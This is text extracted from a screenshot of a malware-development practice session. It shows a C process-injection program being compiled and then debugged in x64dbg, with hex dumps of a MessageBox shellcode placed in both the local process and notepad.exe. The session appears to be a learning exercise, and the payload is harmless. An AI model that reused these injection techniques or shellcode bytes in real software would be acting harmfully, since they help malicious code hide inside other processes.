 \\VBOXSVR\Windows_10\Malware Dev\10_ProcessInjectionShellcode.c - Notepad++
File
a.exe - PID: 3716 - Module: a.exe - Thread: Main Thread 4344 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jul 4 2025 (TitanEngine)
CPU Log Notes
push rbp
mov rbp,rsp
mov qword ptr ss:
mov qword ptr ss:
mov qword ptr ss:
mov dword ptr ss:
nop
pop rbp
ret
push rbp
mov rbp,rsp
sub rsp,20
mov dword ptr ds:
test eax,eax
je a.7FF65F5E1043
mov ecx,2
notepad.exe - PID: 5636 - Thread: Main Thread 6816 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jul 4 2025 (TitanEngine)
SEH Script Symbols
Hide FPU
RAX 0000000000001006
RBX 0000001D4F2EFB48
RCX 0000001D4F2EFB48
RDX 0000000000000000
RBP 0000001D4F2EFB39
RSP 0000001D4F2EFA88
RSI 00007FF637360000 note
RDI 0000000000000000
R8 00007FF8A5CECA50 text
R9 0000000000000001
R10 0000000000000000
R11 0001000000100000
R12 0000000000000000
Default (x64 5 Unlocked
1: rcx 0000001D4F2EFB4
2: rdx 000000000000000
3: r8 00007FF8A5CECA50
4: r9 0000000000000001
5: [rsp+28] 0000000000
00007FF8B1C61122 0F05 syscall
Untitled - Notepad
File Edit Format View Help
Suckcess
DONE
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\Windows_10\Malware Dev> gcc .\10_ProcessInjectionShellcode.c; .\a.exe
[+] Shellcode @ local - 0x000001adf87c0000
[+] Shellcode @ remote - 0x00000123318a0000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
000001ADF87C0000 FC 48 81 E4 F0 FF FF FF E8 CC 00 00 00 41 51 41 üH.äðÿÿÿèÌ...AQA
000001ADF87C0010 50 52 51 48 31 D2 65 48 8B 52 60 56 48 8B 52 18 PRQH1ÒeH.R`VH.R.
000001ADF87C0020 48 8B 52 20 4D 31 C9 48 8B 72 50 48 0F B7 4A 4A H.R M1ÉH.rPH.·JJ
000001ADF87C0030 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 H1À¬<a|., AÁÉ.A.
000001ADF87C0040 C1 E2 ED 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 ÁâíRAQH.R .B<H.Ð
000001ADF87C0050 66 81 78 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 f.x.....r.......
000001ADF87C0060 00 00 48 85 C0 74 67 48 01 D0 8B 48 18 44 8B 40 ..H.ÀtgH.Ð.H.D.@
000001ADF87C0070 20 50 49 01 D0 E3 56 48 FF C9 41 8B 34 88 4D 31 PI.ÐãVHÿÉA.4.M1
000001ADF87C0080 C9 48 01 D6 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 ÉH.ÖH1À¬AÁÉ.A.Á8
000001ADF87C0090 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B àuñL.L$.E9ÑuØXD.
000001ADF87C00A0 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 @$I.ÐfA..HD.@.I.
000001ADF87C00B0 D0 41 8B 04 88 41 58 41 58 48 01 D0 5E 59 5A 41 ÐA...AXAXH.Ð^YZA
000001ADF87C00C0 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 XAYAZH.ì ARÿàXAY
000001ADF87C00D0 5A 48 8B 12 E9 4B FF FF FF 5D E8 0B 00 00 00 75 ZH..éKÿÿÿ]è....u
000001ADF87C00E0 73 65 72 33 32 2E 64 6C 6C 00 59 41 BA 4C 77 26 ser32.dll.YAºLw&
000001ADF87C00F0 07 FF D5 49 C7 C1 00 00 00 00 E8 05 00 00 00 44 .ÿÕIÇÁ....è....D
000001ADF87C0100 4F 4E 45 00 5A E8 09 00 00 00 53 75 63 6B 63 65 ONE.Zè....Suckce
000001ADF87C0110 73 73 00 41 58 48 31 C9 41 BA 45 83 56 07 FF D5 ss.AXH1ÉAºE.V.ÿÕ
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running Dump: 000001ADF87C0000 -> 000001ADF87C0000 (0x00000001 bytes) Time Wasted Debugging: 0:01:32:41
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00000123318A0000 FC 48 81 E4 F0 FF FF FF E8 CC 00 00 00 41 51 41 üH.äðÿÿÿèÌ...AQA
00000123318A0010 50 52 51 48 31 D2 65 48 8B 52 60 56 48 8B 52 18 PRQH1ÒeH.R`VH.R.
00000123318A0020 48 8B 52 20 4D 31 C9 48 8B 72 50 48 0F B7 4A 4A H.R M1ÉH.rPH.·JJ
00000123318A0030 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 H1À¬<a|., AÁÉ.A.
00000123318A0040 C1 E2 ED 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 ÁâíRAQH.R .B<H.Ð
00000123318A0050 66 81 78 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 f.x.....r.......
00000123318A0060 00 00 48 85 C0 74 67 48 01 D0 8B 48 18 44 8B 40 ..H.ÀtgH.Ð.H.D.@
00000123318A0070 20 50 49 01 D0 E3 56 48 FF C9 41 8B 34 88 4D 31 PI.ÐãVHÿÉA.4.M1
00000123318A0080 C9 48 01 D6 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 ÉH.ÖH1À¬AÁÉ.A.Á8
00000123318A0090 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B àuñL.L$.E9ÑuØXD.
00000123318A00A0 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 @$I.ÐfA..HD.@.I.
00000123318A00B0 D0 41 8B 04 88 41 58 41 58 48 01 D0 5E 59 5A 41 ÐA...AXAXH.Ð^YZA
00000123318A00C0 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 XAYAZH.ì ARÿàXAY
00000123318A00D0 5A 48 8B 12 E9 4B FF FF FF 5D E8 0B 00 00 00 75 ZH..éKÿÿÿ]è....u
00000123318A00E0 73 65 72 33 32 2E 64 6C 6C 00 59 41 BA 4C 77 26 ser32.dll.YAºLw&
00000123318A00F0 07 FF D5 49 C7 C1 00 00 00 00 E8 05 00 00 00 44 .ÿÕIÇÁ....è....D
00000123318A0100 4F 4E 45 00 5A E8 09 00 00 00 53 75 63 6B 63 65 ONE.Zè....Suckce
00000123318A0110 73 73 00 41 58 48 31 C9 41 BA 45 83 56 07 FF D5 ss.AXH1ÉAºE.V.ÿÕ
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Running Thread 2412 exit Time Wasted Debugging: 0:01:26:58
C source file length: 3,695 lines: 101 Ln: 72 Col: 50 Pos: 2,635 Windows (CR LF) UTF-8 INS
Type here to search 33°C Smoke 12:57 PM
8/13/2025
Right Ctrl